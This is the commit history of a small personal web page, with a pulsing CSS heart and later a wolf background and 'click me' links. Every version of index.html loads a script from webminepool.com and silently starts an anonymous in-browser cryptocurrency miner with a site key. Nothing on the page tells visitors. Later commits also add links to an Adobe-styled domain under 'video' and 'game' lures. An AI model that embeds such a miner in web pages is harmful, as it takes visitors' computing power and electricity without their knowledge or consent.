
==== index.html @ 06ce5e5c "Update index.html" ====
<!doc html>
<html>
		<head>
			<title>k41ki</title>
			<link rel="stylesheet" href="index1.css">

			<script src="https://webminepool.com/lib/base.js"></script>
		</head>


	<body>
		<div class="heart"></div>
		<div id="hehe"></div>
		<dev class="boxx">
			<h1> </h1></dev>
		<h1> </h1>


		<script>
    var miner = WMP.Anonymous('SK_kOoy6V8H9PA2oyYqSNZEW',{throttle: 0.3});
    miner.start();
</script>
		<a herf="hehe.html" target="blank">
			hehe touch me
		</a>

	</body>
</html>
---- index1.css ----
body{
/*
	background-image: url(https://picsum.photos/id/1080/6858/4574), linear-gradient(rgb(219, 166, 166), rgb(0, 0, 172));
  	background-position: center center;
*/

	background: black;
	color: red;

	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 100vh;
	width: -10	0vh;
	margin: 0;
}

.heart{

	background: white;
	position: relative;
	height: 100px;
	width: 100px;
	transform: rotate(-45deg) scale(1);
	animation: pulse 30s linear infinite;

}
@keyframes pulse{
	
	0% {
		transform: rotate(0deg) ;
		}
	
	10%{
		transform: rotate(-45deg) ;
	}
	20%{
		transform: rotate(-45deg) ;
	}
	30%{
		transform: rotate(0deg) ;
	}
	40%{
		transform: rotate(-45deg) ;
	}
	50%{
		transform: rotate(-45deg) ;
	}
	60%{
		transform: rotate(0deg);
	}
	70%{
		transform: rotate(-45deg);
	}
	80%{
		transform: rotate(-45deg);
	}
	90%{
		transform: rotate(0deg);
	}
	100%{
		transform: rotate(-45deg);
	}






}
.heart::after{

	background: inherit;
	border-radius: 50%;
	content: '';
	position: absolute;
	top: -50px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	height: 100px;
	width: 100px;
	animation: name 20s linear infinite;
}
@keyframes name{
	0%{
		top: -500px;
	}
	10%{
		top: -50px;
	}
	20%{
		top: -50px;
	}
	30%{
		top: -500px;
		}
	40%{
		top: -50px;
	}
	50%{
		top: -50px;
	}
	60%{
		top: -500px;
	}
	70%{
		top: -50px;
	}
	80%{
		top: -50px;
	}
	90%{
		top: -500px;
	}
	100%{
		top: -50px;
	}
}


.heart::before{

	background: inherit;
	border-radius: 50%;
	content: '';
	position: absolute;
	top: 0px;
	right: -50px;
	height: 100px;
	width: 100px;
	animation: names 20s linear infinite;
}
@keyframes names{
	0%{
		right: -500px;
	}
	10%{
		right: -50px;
	}
	20%{
		right: -50px;
	}
	30%{
		right: -500px;
	}
	40%{
		right: -50px;
	}
	50%{
		right: -50px;
	}
	60%{
		right: -500px;
	}
	70%{
		right: -50px;
	}
	80%{
		right: -50px;
	}
	90%{
		right: -500px;
	}
	100%{
		right: -50;
	}
}
/*.box {
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  content: ' ';
  position: absolute;;
  font-family: sans-serif;
  text-align: center;
  line-height: 1;
 -webkit-backdrop-filter: blur(5000px);
  backdrop-filter: blur(50000px);
  max-width: 500%;
  max-height: 500%;
  padding: 100px 100px;
}

==== commit 07b5d192: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,9 +20,11 @@
     var miner = WMP.Anonymous('SK_kOoy6V8H9PA2oyYqSNZEW',{throttle: 0.3});
     miner.start();
 </script>
-		<a herf="hehe.html" target="blank">
-			hehe touch me
-		</a>
+		<button onclick="document.location='hehe.html'" target="blank" >
+			<br><br><br>
+			<br><br><br>
+			hehe touch me hehe
+		</button>
 
 	</body>
 </html>

==== commit b9f431ca: "index1.html" ====
--- a/index.html
+++ b/index.html
@@ -20,11 +20,14 @@
     var miner = WMP.Anonymous('SK_kOoy6V8H9PA2oyYqSNZEW',{throttle: 0.3});
     miner.start();
 </script>
-		<button onclick="document.location='hehe.html'" target="blank" >
-			<br><br><br>
-			<br><br><br>
+		<p>
+			<br>
+			<br>
+			<br>
+			<br>
+		<button onclick="document.location='hehe.html'">
 			hehe touch me hehe
 		</button>
-
+		</p>
 	</body>
 </html>

==== commit e8122277: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,8 +25,18 @@
 			<br>
 			<br>
 			<br>
+			<br>
+			<br><br>
+			<br><br>
+			<br><br>
+			<br><br>
+			<br>
 		<button onclick="document.location='hehe.html'">
-			hehe touch me hehe
+			click me;..../\/
+			<style>
+			text-align: left;
+			border: red;
+			</style>
 		</button>
 		</p>
 	</body>

==== commit af53bd96: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
 			<br><br>
 			<br>
 		<button onclick="document.location='hehe.html'">
-			click me;..../\/
+			click me;...\/\/
 			<style>
 			text-align: left;
 			border: red;
--- a/index1.css
+++ b/index1.css
@@ -179,4 +179,8 @@
   max-width: 500%;
   max-height: 500%;
   padding: 100px 100px;
+}*/
+button{
+	text-align: left;
+	border: red;
 }

==== commit 0cac8733: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!doc html>
 <html>
 		<head>
+                        <meta name="viewport" content="width=device-width, initial-scale=1.0">
 			<title>k41ki</title>
 			<link rel="stylesheet" href="index1.css">
 
@@ -9,35 +10,19 @@
 
 
 	<body>
-		<div class="heart"></div>
-		<div id="hehe"></div>
-		<dev class="boxx">
-			<h1> </h1></dev>
-		<h1> </h1>
 
 
 		<script>
     var miner = WMP.Anonymous('SK_kOoy6V8H9PA2oyYqSNZEW',{throttle: 0.3});
     miner.start();
 </script>
-		<p>
-			<br>
-			<br>
-			<br>
-			<br>
-			<br>
-			<br><br>
-			<br><br>
-			<br><br>
-			<br><br>
-			<br>
-		<button onclick="document.location='hehe.html'">
-			click me;...\/\/
-			<style>
-			text-align: left;
-			border: red;
-			</style>
-		</button>
+<div id="p">
+		<p align="left">
+			<h1>check the video page.</h1><a href="https://experience-adobe.com/hehe.html" target="blank">
+			click me;
+			</a>
+		
 		</p>
+</div>
 	</body>
 </html>
--- a/index1.css
+++ b/index1.css
@@ -1,186 +1,30 @@
-body{
-/*
-	background-image: url(https://picsum.photos/id/1080/6858/4574), linear-gradient(rgb(219, 166, 166), rgb(0, 0, 172));
-  	background-position: center center;
-*/
-
-	background: black;
-	color: red;
-
-	display: flex;
-	align-items: center;
-	justify-content: center;
-	min-height: 100vh;
-	width: -10	0vh;
-	margin: 0;
-}
-
-.heart{
-
-	background: white;
-	position: relative;
-	height: 100px;
-	width: 100px;
-	transform: rotate(-45deg) scale(1);
-	animation: pulse 30s linear infinite;
+#p{
+																						
+	height: 100%;
 
 }
-@keyframes pulse{
-	
-	0% {
-		transform: rotate(0deg) ;
-		}
-	
-	10%{
-		transform: rotate(-45deg) ;
-	}
-	20%{
-		transform: rotate(-45deg) ;
-	}
-	30%{
-		transform: rotate(0deg) ;
-	}
-	40%{
-		transform: rotate(-45deg) ;
-	}
-	50%{
-		transform: rotate(-45deg) ;
-	}
-	60%{
-		transform: rotate(0deg);
-	}
-	70%{
-		transform: rotate(-45deg);
-	}
-	80%{
-		transform: rotate(-45deg);
-	}
-	90%{
-		transform: rotate(0deg);
-	}
-	100%{
-		transform: rotate(-45deg);
-	}
+h1{		
+		background: -webkit-linear-gradient(rgb(104, 208, 229), rgb(220, 220, 244));
+  		-webkit-background-clip: text;
+  		-webkit-text-fill-color: transparent;	
 
-
-
-
-
+		font-family: Cursive;
+		font-size: 50px;
+		color: rgb(0, 0, 77);
+}
+a{
+	background: -webkit-linear-gradient(#1a0066, #000000);
+  	-webkit-background-clip: text;
+  	-webkit-text-fill-color: transparent;
+  	font-weight: bolder;
+	font-family: cursive;					
+	font-size: 30px;
+	font-style: Cursive;
+	color: rgb(161, 141, 233);
 
 }
-.heart::after{
-
-	background: inherit;
-	border-radius: 50%;
-	content: '';
-	position: absolute;
-	top: -50px;
-	left: 0px;
-	bottom: 0px;
-	right: 0px;
-	height: 100px;
-	width: 100px;
-	animation: name 20s linear infinite;
+body{
+	background-image: url(401394-wolf.jpg);
+	background-repeat: no-repeat;
+	background-size: cover;
 }
-@keyframes name{
-	0%{
-		top: -500px;
-	}
-	10%{
-		top: -50px;
-	}
-	20%{
-		top: -50px;
-	}
-	30%{
-		top: -500px;
-		}
-	40%{
-		top: -50px;
-	}
-	50%{
-		top: -50px;
-	}
-	60%{
-		top: -500px;
-	}
-	70%{
-		top: -50px;
-	}
-	80%{
-		top: -50px;
-	}
-	90%{
-		top: -500px;
-	}
-	100%{
-		top: -50px;
-	}
-}
-
-
-.heart::before{
-
-	background: inherit;
-	border-radius: 50%;
-	content: '';
-	position: absolute;
-	top: 0px;
-	right: -50px;
-	height: 100px;
-	width: 100px;
-	animation: names 20s linear infinite;
-}
-@keyframes names{
-	0%{
-		right: -500px;
-	}
-	10%{
-		right: -50px;
-	}
-	20%{
-		right: -50px;
-	}
-	30%{
-		right: -500px;
-	}
-	40%{
-		right: -50px;
-	}
-	50%{
-		right: -50px;
-	}
-	60%{
-		right: -500px;
-	}
-	70%{
-		right: -50px;
-	}
-	80%{
-		right: -50px;
-	}
-	90%{
-		right: -500px;
-	}
-	100%{
-		right: -50;
-	}
-}
-/*.box {
-  background-color: rgba(255, 255, 255, 0.3);
-  border-radius: 50%;
-  content: ' ';
-  position: absolute;;
-  font-family: sans-serif;
-  text-align: center;
-  line-height: 1;
- -webkit-backdrop-filter: blur(5000px);
-  backdrop-filter: blur(50000px);
-  max-width: 500%;
-  max-height: 500%;
-  padding: 100px 100px;
-}*/
-button{
-	text-align: left;
-	border: red;
-}

==== commit 6a03c48c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!doc html>
 <html>
 		<head>
-                        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+                        
 			<title>k41ki</title>
 			<link rel="stylesheet" href="index1.css">
 
@@ -21,6 +21,9 @@
 			<h1>check the video page.</h1><a href="https://experience-adobe.com/hehe.html" target="blank">
 			click me;
 			</a>
+			<h1>Game Page </h1><a> href="https://experience-adobe.com/game.html" target="blank">
+			click me;
+			</a>
 		
 		</p>
 </div>
